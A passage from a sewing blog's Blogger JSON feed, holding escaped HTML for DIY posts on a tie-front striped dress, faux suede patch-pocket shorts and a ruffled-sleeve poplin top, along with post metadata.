href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5biAQti3AnFY4PiOXJ6Cb3NzRV_FMKuB_11N5XGZ_fjbLQCY5LOkvkdtcek3Do0VF5QlgQygXFojNJR807cI02k5-ixNvra8APg3YcVTLIZRP6xcAjZ8tW-mjLobEMUdWgmNJA\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5biAQti3AnFY4PiOXJ6Cb3NzRV_FMKuB_11N5XGZ_fjbLQCY5LOkvkdtcek3Do0VF5QlgQygXFojNJR807cI02k5-ixNvra8APg3YcVTLIZRP6xcAjZ8tW-mjLobEMUdWgmNJA\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI could've cut the back of the skirt on the fold, but I cut 2 instead. I wanted the stripe pattern to appear more balanced.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpupCUgj1St-hnYqg3XOsQbbXU1kwhX2Bya2iCd8BAcn47xM6vA4v89VgzJcBvmZr99slefG5EVDxIWtYBvKQ7ej20kc9jojQZfYzSozvK5CKNRj71XnZnTNvD7zonKR1HnMc1g\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpupCUgj1St-hnYqg3XOsQbbXU1kwhX2Bya2iCd8BAcn47xM6vA4v89VgzJcBvmZr99slefG5EVDxIWtYBvKQ7ej20kc9jojQZfYzSozvK5CKNRj71XnZnTNvD7zonKR1HnMc1g\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I finished my dress with a blind 2 inch hem.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6644825308755878683\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/07\/the-tie-front-striped-dress-for-4th-of.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6644825308755878683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6644825308755878683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/07\/the-tie-front-striped-dress-for-4th-of.html","title":"DIY Tie-Front Striped Dress for the 4th of July!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXMKfPkOxgxa_wcVytsRZv-uWwyyxN6s62dalJGMgvbko7XPeL44_HYWfOAnX_o-JZcZzp12AYx2aRJtg_VE3dfJGJLl0VukOFPT_nyii0Ltjlqv7wKp7-A35NJU7_ePHRkC_aQ\/s72-c\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7564632707267956461"},"published":{"$t":"2017-06-23T17:30:00.000-05:00"},"updated":{"$t":"2017-07-04T07:11:57.684-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suede shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017 Trends"}],"title":{"type":"text","$t":"DIY Faux Suede Patch Pocket Shorts!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTD5LTAz7uf7qIPAMMyO5o8zOJk0QOIHVOjuC5_U1awM1Hx-YjxI4hlYozNBxSRUty7ChEYAA7DRPCCiLfxkP3EuWmuiFYEqLIoKdtrR6U3wYYsIXB9Nd8LEJxwqZtCzGdRJmV2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTD5LTAz7uf7qIPAMMyO5o8zOJk0QOIHVOjuC5_U1awM1Hx-YjxI4hlYozNBxSRUty7ChEYAA7DRPCCiLfxkP3EuWmuiFYEqLIoKdtrR6U3wYYsIXB9Nd8LEJxwqZtCzGdRJmV2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, I wanted a pair of khaki shorts. Khaki is such a basic wardrobe staple that will work with any other color. A classic neutral!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfMJOc0FiCo8xwbbgNbyIRGvfLCq78ca5butlfs-_HSpDT7gO5LpUjmrRqOfKbE4pc7Yb9UdRV1BmM7woTkXLF0ez28tXYWhQPkmSztaJ3JC6X8x_QQKuB_-MpeFlwUdl69Ai2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfMJOc0FiCo8xwbbgNbyIRGvfLCq78ca5butlfs-_HSpDT7gO5LpUjmrRqOfKbE4pc7Yb9UdRV1BmM7woTkXLF0ez28tXYWhQPkmSztaJ3JC6X8x_QQKuB_-MpeFlwUdl69Ai2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBut what I didn't want is a pair of plain shorts made from chino twill fabric.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKDdshXc0YA9Dk7McqqN-mZRYmFxfEJofhxsYGOV96WVaxQXGx6j1y6KHM7bB3V5iZXxdInL3A1L7ZxnBaTPcqmwryOyg7787AZvXI821oH1xWDzk10m3uzcZxpbF1KdwdAk3D3Q\/s1600\/0400093438465-Sigaro-bf1e97d6-.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"520\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKDdshXc0YA9Dk7McqqN-mZRYmFxfEJofhxsYGOV96WVaxQXGx6j1y6KHM7bB3V5iZXxdInL3A1L7ZxnBaTPcqmwryOyg7787AZvXI821oH1xWDzk10m3uzcZxpbF1KdwdAk3D3Q\/s640\/0400093438465-Sigaro-bf1e97d6-.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was inspired by these\u003Cb\u003E \u003Ca href=\"http:\/\/www.saksoff5th.com\/main\/ProductDetail.jsp?PRODUCT%3C%3Eprd_id=845524442199685\u0026amp;site_refer=AFF001\u0026amp;mid=38801\u0026amp;siteID=tZkYzve9Cvk-rpOkuXK_3_Iwf5ARmr0Epw\" target=\"_blank\"\u003EPeserico Suede Shorts\u003C\/a\u003E\u003C\/b\u003E. They retailed for $500, but are currently on sale for $199. Talk about an \"I can make that\" moment!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuhrqNuRs4KyBHoBxylg-dzORxv0tNhuS0UyQ1kCVdv5M64eOUn20V-Lbx2N4utkOWH1XtjuIZXhqSVdARb6BZrXBzYh5jDlIWFE7QD3FWavvxijeHTORlYY72iws6noDRFClaA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuhrqNuRs4KyBHoBxylg-dzORxv0tNhuS0UyQ1kCVdv5M64eOUn20V-Lbx2N4utkOWH1XtjuIZXhqSVdARb6BZrXBzYh5jDlIWFE7QD3FWavvxijeHTORlYY72iws6noDRFClaA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, to get started, I drafted the base style from a pair of RTW 5\" shorts that I already owned. I know I'd only need to add the details. But drafting pants is not easy at all. I had a lot of kinks to work out. It took me a solid week to create these and I questioned why the hell did I even start with these stupid shorts multiple times. But I have to always see things through until the end.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe first iteration came out way too small. I think I forgot to calculate in the seam allowances. I was almost finished. I only needed to attach the waistband and hem them. But when I tried them on, they wouldn't go past my hips. I was absolutely crestfallen. I threw them in a corner and went to bed.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2AR5ofs90v2SYlEWVmEmAE_mY_VfdVXVZkzRqIDeSd1Dh3FDtXUj-mO-O7uHQKYfM5tSeE_dVAwD-yShKKRKF0r8MIn8c3mIIP8-NmaWK8Hk-HRn4O3VZz6c8mwoeUdr-WXy5Hw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2AR5ofs90v2SYlEWVmEmAE_mY_VfdVXVZkzRqIDeSd1Dh3FDtXUj-mO-O7uHQKYfM5tSeE_dVAwD-yShKKRKF0r8MIn8c3mIIP8-NmaWK8Hk-HRn4O3VZz6c8mwoeUdr-WXy5Hw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI got up the next day and started all the way over from scratch and they worked!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIQbTu6OrihaoSO7kKwpOtQApmrrrempW6FKRU2sZUHer3DsGYyaypK68DGdKKOS7jrb5DqF_Sq5WCTH1ev8Z5pizEl9uYj7BZNPPUjacayEWMMkSQi8ROpWBArHrQbeQQryYmg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIQbTu6OrihaoSO7kKwpOtQApmrrrempW6FKRU2sZUHer3DsGYyaypK68DGdKKOS7jrb5DqF_Sq5WCTH1ev8Z5pizEl9uYj7BZNPPUjacayEWMMkSQi8ROpWBArHrQbeQQryYmg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added 2 darts to the front and 2 darts to the back. Like my inspiration shorts, I added patch pockets with flaps and edgestitched and topstitched them.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Nt7H63KucsEFcW8xaRLXEu1ACnTe0n_p8tUMMZsGS6Rrhh3sYwZiRtQhLBXlTSf6vfL4emCDlZjF35OuoH7pqTkJMjwz5yUPcE2RPIgM9FmmDnM4poTApmAAA09dGvaMjBraGQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Nt7H63KucsEFcW8xaRLXEu1ACnTe0n_p8tUMMZsGS6Rrhh3sYwZiRtQhLBXlTSf6vfL4emCDlZjF35OuoH7pqTkJMjwz5yUPcE2RPIgM9FmmDnM4poTApmAAA09dGvaMjBraGQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI also added inseam pockets.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDZBuxpIBdtp0d5Tdd9GEdQ6QkNXyNvb7_m_XY-JHkmCVY_AiBZ40wrjZjSXQghTdJPQX72jw0zVv3g4p6jiAtj0SF8aThJV7HZ-S6mDYwpShZCY5IL2xM9xoX0tmYNunHarabA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDZBuxpIBdtp0d5Tdd9GEdQ6QkNXyNvb7_m_XY-JHkmCVY_AiBZ40wrjZjSXQghTdJPQX72jw0zVv3g4p6jiAtj0SF8aThJV7HZ-S6mDYwpShZCY5IL2xM9xoX0tmYNunHarabA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the back, I added faux welt pockets:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxKMdj60PUnjmhWAUEKfGXtCaeKZ_fJbF48DT3LEwHx59AZSgaImXm3qzAhWVE8O0P4ytouIxinzRHVa7ucRm7_8sLQJSP3hTb8Ea5r-bjI1NxCBkoGGPw7vnXnQ5iOqBhj1LkQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxKMdj60PUnjmhWAUEKfGXtCaeKZ_fJbF48DT3LEwHx59AZSgaImXm3qzAhWVE8O0P4ytouIxinzRHVa7ucRm7_8sLQJSP3hTb8Ea5r-bjI1NxCBkoGGPw7vnXnQ5iOqBhj1LkQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe reason I chose to use faux welt pockets is \"pure laziness\". I know I can make welt pockets and if you've been reading this blog, you know I can too! Those are a lot of steps and I had nothing to prove. And it's not like I'm going to stick my wallet in my back pocket!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbolBoxRNxVkAis96AIlb5Y663bQEoDT4wgFAL9Wa8G6urq5g5yyAKC5pq9tAUw5kiB2tYdR0pA8-yVq9W6vApoAZeSp8ojwoDsyHMzUneF61Phjm2NALBgkPKzTwzttoscRivg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbolBoxRNxVkAis96AIlb5Y663bQEoDT4wgFAL9Wa8G6urq5g5yyAKC5pq9tAUw5kiB2tYdR0pA8-yVq9W6vApoAZeSp8ojwoDsyHMzUneF61Phjm2NALBgkPKzTwzttoscRivg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI just really like the aesthetic of that classic menswear detail.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHGsQT-cGotR_COLzDn9CNsyFC_br9aa_iN0Epi0DQLGXdN9upvZyolALqXbHlUWeILu38R9f35flptFhX1mBcHYxaoZcLqnQlorHx0HzUfYSbcp9Qp8JQWCaUIc6lkm-0hqfyg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHGsQT-cGotR_COLzDn9CNsyFC_br9aa_iN0Epi0DQLGXdN9upvZyolALqXbHlUWeILu38R9f35flptFhX1mBcHYxaoZcLqnQlorHx0HzUfYSbcp9Qp8JQWCaUIc6lkm-0hqfyg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'd planned on making the belt with the D-rings like my inspiration. But I ran short on this fabric. BTW, it's a faux suede that I picked up in Atlanta a few months ago from Fine Fabrics. So I just integrated the channel stitching detail into the waistband.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese shorts were a real treat to make, even if I wanted to burn them in the process. Sometimes I just feel the need to challenge myself!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7564632707267956461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/06\/diy-faux-suede-patch-pocket-shorts.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7564632707267956461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7564632707267956461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/06\/diy-faux-suede-patch-pocket-shorts.html","title":"DIY Faux Suede Patch Pocket Shorts!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTD5LTAz7uf7qIPAMMyO5o8zOJk0QOIHVOjuC5_U1awM1Hx-YjxI4hlYozNBxSRUty7ChEYAA7DRPCCiLfxkP3EuWmuiFYEqLIoKdtrR6U3wYYsIXB9Nd8LEJxwqZtCzGdRJmV2w\/s72-c\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8121341797589068713"},"published":{"$t":"2017-03-29T00:30:00.000-05:00"},"updated":{"$t":"2018-03-15T09:14:37.693-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dramatic sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"flared sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7542"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7543"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruffles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2017 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Great White Shirt"}],"title":{"type":"text","$t":"Ruffled Sleeve Off-the-Should Cotton Poplin Top!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcGD_l_CyrzQYe6zAI4TcxCxpAHUsyStC7bQSo2XxPsRtV-t5IWwi4CnQuIVseDjCfLOqxN1hepa-PATsl7BtXH_osh1hCdVYMumz1eQ3Htj_y_85Jmw67DMgUkXw81rq4W5e7A\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcGD_l_CyrzQYe6zAI4TcxCxpAHUsyStC7bQSo2XxPsRtV-t5IWwi4CnQuIVseDjCfLOqxN1hepa-PATsl7BtXH_osh1hCdVYMumz1eQ3Htj_y_85Jmw67DMgUkXw81rq4W5e7A\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOkay... So everyone wanted to know about my top I was wearing in the glasses post on yesterday. Well, here it is!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJQmhR-k4Nd3FkXv1vGCpqe6ySVZz7dpDxNhwHj9h3VPAGeEVZ4aw5aC0fEVxGPvGthDm45SYv1RGiYev3Rjv4yPU3VA9fiIRFCf4wg0R4LAYKEh9stbK528afxP7dglYNkgf6Q\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 